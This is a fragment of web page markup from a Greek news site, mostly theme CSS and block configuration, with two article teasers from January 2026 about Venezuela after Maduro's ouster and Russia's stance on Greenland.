.avatar{width:20px;height:20px;margin-right:6px;border-radius:100%}.tdi_161 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_161 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_161 .td-read-more{display:none}.tdi_161 .td-author-date{display:inline}.tdi_161 .td-post-author-name{display:none}.tdi_161 .entry-review-stars{display:inline-block}.tdi_161 .td-icon-star,.tdi_161 .td-icon-star-empty,.tdi_161 .td-icon-star-half{font-size:15px}.tdi_161 .td-module-comments{display:none}.tdi_161 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_161 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_161 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_161 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_161 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_161 .td-post-author-name a{color:#000000}.tdi_161 .td-post-author-name:hover a{color:#ec3535}.tdi_161 .td-post-date,.tdi_161 .td-post-author-name span{color:#000000}.tdi_161 .td-module-meta-info,.tdi_161 .td-next-prev-wrap{text-align:left}.tdi_161 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_161 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_161 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 10px 0 0;padding:4px 6px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_161 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_161 .entry-title{margin:0 0 8px 0;font-family:Open Sans!important;font-size:26px!important;line-height:1.1!important;font-weight:700!important}.tdi_161 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_161 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_161 .td-editor-date,.tdi_161 .td-editor-date .td-post-author-name a,.tdi_161 .td-editor-date .entry-date,.tdi_161 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_161 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_161 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_161 .td-module-meta-info{padding:0 0 0 15px}.tdi_161 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_161 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_161 .td-module-container:before{bottom:-7.5px}.tdi_161 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_161 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_161 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_161 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_161 .entry-title{margin:0 0 6px 0;font-size:19px!important}@media (min-width:768px){.tdi_161 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_161 .td-image-wrap{padding-bottom:90%}.tdi_161 .td-module-meta-info{padding:0 0 0 10px}.tdi_161 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_161 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_161 .td-module-container:before{bottom:-5px}.tdi_161 .td-icon-star,.tdi_161 .td-icon-star-empty,.tdi_161 .td-icon-star-half{font-size:10px}.tdi_161 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_161 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_161 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_161 .td-module-exclusive .td-module-title a:before{margin:-2px 8px 0 0;font-size:11px!important}.tdi_161 .entry-title{margin:0 0 4px 0;font-size:17px!important}.tdi_161 .td-editor-date,.tdi_161 .td-editor-date .td-post-author-name a,.tdi_161 .td-editor-date .entry-date,.tdi_161 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_161 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_161 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_161 .td-image-container,.ie11 .tdi_161 .td-image-container{flex:0 0 auto}.tdi_161 .td-module-container{flex-direction:column}.ie10 .tdi_161 .td-module-meta-info,.ie11 .tdi_161 .td-module-meta-info{flex:auto}.tdi_161 .td-module-meta-info{max-width:100%;padding:20px 0 0 0}.tdi_161 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_161 .td_module_wrap{float:right}.tdi_161 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_161 .td-module-container:before{bottom:-15px}.tdi_161 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_161 .td_module_wrap .td-module-container:before{display:block!important}.tdi_161 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_161 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_161 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_161 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_161 = new tdBlock();
block_tdi_161.id = "tdi_161";
block_tdi_161.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUiLCJhbGwiOiI1MCUifQ==","limit":"2","modules_category":"above","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"preload","sort":"","category_id":"21","f_title_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE5IiwicG9ydHJhaXQiOiIxNyJ9","f_title_font_line_height":"1.1","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCIsInBob25lIjoiMjBweCAwIDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiOTAifQ==","all_modules_space":"eyJwaG9uZSI6IjMwIiwicG9ydHJhaXQiOiIxMCIsImFsbCI6IjIwIiwibGFuZHNjYXBlIjoiMTUifQ==","art_excerpt":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCIsImFsbCI6IjAgMCA4cHggMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","mc1_el":"10","f_title_font_family":"438","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#f43f3f","cat_txt":"#ec3535","cat_bg":"rgba(255,255,255,0)","modules_category_padding":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_category_margin":"0","modules_cat_border":"0","columns":"33.33333333%","columns_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_space1":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMzAifQ==","hide_image3":"yes","category_ids":"","image_height1":"70","modules_space2":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMCJ9","meta_padding2":"0","art_title1":"eyJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIwIDAgNnB4IDAifQ==","f_title1_font_family":"456","f_title2_font_family":"653","f_title1_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE5IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.1","f_title1_font_weight":"600","f_title2_font_weight":"600","f_title1_font_transform":"","f_title2_font_transform":"","title_txt2":"#000000","title_txt_hover2":"#f43f3f","show_excerpt2":"none","show_com2":"none","show_date2":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author2":"none","modules_category3":"","modules_category_margin1":"0","modules_category_margin2":"0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","cat_bg2":"rgba(255,255,255,0)","cat_txt2":"#ec3535","author_photo_radius1":"100%","author_photo_radius2":"100%","review_size2":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta1_font_family":"653","f_meta2_font_family":"653","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta1_font_line_height":"1","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","f_meta1_font_spacing":"-0.5","meta_info_align1":"","meta_padding1":"eyJhbGwiOiIyMHB4IDAiLCJsYW5kc2NhcGUiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEycHggMCIsInBob25lIjoiMjBweCAwIDAifQ==","show_author1":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_com1":"none","show_excerpt1":"none","modules_border_size1":"eyJhbGwiOiIwIDAgMXB4IDAiLCJwaG9uZSI6IjAifQ==","show_cat1":"none","show_cat2":"none","f_title2_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyJ9","f_title2_font_line_height":"1.2","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta2_font_line_height":"1","f_meta2_font_spacing":"-0.5","all_underline_color1":"","author_txt":"#000000","author_txt_hover":"#ec3535","date_txt":"#000000","all_underline_color2":"","date_txt2":"#000000","author_photo_radius":"100%","review_size":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_transform":"capitalize","f_meta_font_spacing":"-0.5","image_width":"eyJhbGwiOiI0OC42IiwicGhvbmUiOiIxMDAifQ==","excl_margin":"eyJhbGwiOiItNHB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMnB4IDhweCAwIDAifQ==","excl_padd":"4px 6px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_transform":"uppercase","f_excl_font_weight":"600","f_excl_font_family":"653","f_excl_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_line_height":"1","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_161","tdc_css_class":"tdi_161","tdc_css_class_style":"tdi_161_rand_style"}';
block_tdi_161.td_column_number = "3";
block_tdi_161.block_type = "td_flex_block_1";
block_tdi_161.post_count = "2";
block_tdi_161.found_posts = "7171";
block_tdi_161.header_color = "";
block_tdi_161.ajax_pagination_infinite_stop = "";
block_tdi_161.max_num_pages = "3586";
tdBlocksArray.push(block_tdi_161);
</script><div class="td-block-title-wrap"></div><div id=tdi_161 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bc%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4%ce%b9%ce%b1%ce%b2%ce%bf%cf%85%ce%bb%ce%b5%cf%8d%cf%83%ce%b5%ce%b9%cf%82-%cf%84%cf%81%ce%b1%ce%bc%cf%80-%ce%ba%ce%b1%ce%bc%cf%80%ce%ad/" rel="bookmark" class="td-image-wrap " title="Μυστικές διαβουλεύσεις Τραμπ – Καμπέλο πριν την απαγωγή αποκαλύπτει το Reuters &#8211; Το παρασκήνιο πίσω από την ανατροπή του Μαδούρο"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2026/01/madouros.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bc%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4%ce%b9%ce%b1%ce%b2%ce%bf%cf%85%ce%bb%ce%b5%cf%8d%cf%83%ce%b5%ce%b9%cf%82-%cf%84%cf%81%ce%b1%ce%bc%cf%80-%ce%ba%ce%b1%ce%bc%cf%80%ce%ad/" rel="bookmark" title="Μυστικές διαβουλεύσεις Τραμπ – Καμπέλο πριν την απαγωγή αποκαλύπτει το Reuters &#8211; Το παρασκήνιο πίσω από την ανατροπή του Μαδούρο">Μυστικές διαβουλεύσεις Τραμπ – Καμπέλο πριν την απαγωγή αποκαλύπτει το Reuters &#8211; Το παρασκήνιο πίσω από την ανατροπή του Μαδούρο</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:58:22+02:00" >17/01/2026 21:58</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Η κυβέρνηση των ΗΠΑ διατηρεί ανοιχτή γραμμή με τον «σκληρό» υπουργό Εσωτερικών μήνες πριν από την επιχείρηση της 3ης Ιανουαρίου – Ο ρόλος του Καμπέλο ως εγγυητή της σταθερότητας ή πιθανού «σαμποτέρ» της Ντέλσι Ροντρίγκες</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b7-%cf%81%cf%89%cf%83%ce%af%ce%b1-%ce%b1%ce%bd%ce%b1%ce%b3%ce%bd%cf%89%cf%81%ce%af%ce%b6%ce%b5%ce%b9-%cf%84%ce%b7-%ce%b4%ce%b1%ce%bd%ce%b9%ce%ba%ce%ae-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%cf%81%cf%87/" rel="bookmark" class="td-image-wrap " title="Η Ρωσία αναγνωρίζει τη δανική κυριαρχία στη Γροιλανδία: Προειδοποιήσεις για «ασυνήθιστη» κρίση"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/06/Kremlino-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b7-%cf%81%cf%89%cf%83%ce%af%ce%b1-%ce%b1%ce%bd%ce%b1%ce%b3%ce%bd%cf%89%cf%81%ce%af%ce%b6%ce%b5%ce%b9-%cf%84%ce%b7-%ce%b4%ce%b1%ce%bd%ce%b9%ce%ba%ce%ae-%ce%ba%cf%85%cf%81%ce%b9%ce%b1%cf%81%cf%87/" rel="bookmark" title="Η Ρωσία αναγνωρίζει τη δανική κυριαρχία στη Γροιλανδία: Προειδοποιήσεις για «ασυνήθιστη» κρίση">Η Ρωσία αναγνωρίζει τη δανική κυριαρχία στη Γροιλανδία: Προειδοποιήσεις για «ασυνήθιστη» κρίση</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:21:17+02:00" >17/01/2026 21:21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Το Κρεμλίνο χαρακτηρίζει «εξαιρετική» την κατάσταση γύρω από το νησί, απορρίπτοντας τους ισχυρισμούς περί ρωσοκινεζικής απειλής ως πρόσχημα για τη στρατιωτικοποίηση της Αρκτικής – Ο Ντμίτρι Πεσκόφ κάνει λόγο για «δοκιμασία» του διεθνούς δικαίου</div>
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_162 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_162" >
<style>.tdi_162{margin-bottom:0px!important}@media (max-width:767px){.tdi_162{margin-bottom:0px!important}}</style>
<style>.tdi_162 .td-image-wrap{padding-bottom:70%}.tdi_162 .entry-thumb{background-position:center 50%}.tdi_162 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_162 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_162 .td-module-meta-info,.ie11 .tdi_162 .td-module-meta-info{flex:auto}body .tdi_162 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_162 .td-module-meta-info{padding:16px 0 0 0;border-color:#eaeaea}.tdi_162 .td_module_wrap{width:25%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_162 .td_module_wrap{float:right}.tdi_162 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_162 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_162 .td-post-vid-time{display:block}.tdi_162 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#ec3535;border-width:0px;border-style:solid;border-color:#aaa}.tdi_162 .td-post-category:not(.td-post-extra-category){display:none}.tdi_162 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:100%}.tdi_162 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_162 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_162 .td-read-more{display:none}.tdi_162 .td-author-date{display:inline}.tdi_162 .td-post-author-name{display:none}.tdi_162 .entry-review-stars{display:inline-block}.tdi_162 .td-icon-star,.tdi_162 .td-icon-star-empty,.tdi_162 .td-icon-star-half{font-size:15px}.tdi_162 .td-module-comments{display:none}.tdi_162 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_162 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_162 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_162 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_162 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_162 .td-post-author-name a{color:#000000}.tdi_162 .td-post-author-name:hover a{color:#ec3535}.tdi_162 .td-post-date,.tdi_162 .td-post-author-name span{color:#000000}.tdi_162 .td-module-meta-info,.tdi_162 .td-next-prev-wrap{text-align:left}.tdi_162 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_162 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_162 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_162 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_162 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_162 .entry-title{margin:0 0 8px 0;font-family:Open Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:700!important}.tdi_162 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_162 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_162 .td-editor-date,.tdi_162 .td-editor-date .td-post-author-name a,.tdi_162 .td-editor-date .entry-date,.tdi_162 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_162 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_162 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .td-module-meta-info{padding:14px 0 0 0}.tdi_162 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_162 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_162 .td-module-container:before{bottom:-7.5px}.tdi_162 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_162 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_162 .td_module_wrap .td-module-container:before{display:block!important}.tdi_162 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_162 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_162 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_162 .entry-title{margin:0 0 6px 0;font-size:14px!important}@media (min-width:768px){.tdi_162 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .td-module-meta-info{padding:12px 0 0 0}.tdi_162 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_162 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_162 .td-module-container:before{bottom:-5px}.tdi_162 .td-icon-star,.tdi_162 .td-icon-star-empty,.tdi_162 .td-icon-star-half{font-size:10px}.tdi_162 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_162 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_162 .td_module_wrap .td-module-container:before{display:block!important}.tdi_162 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_162 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_162 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_162 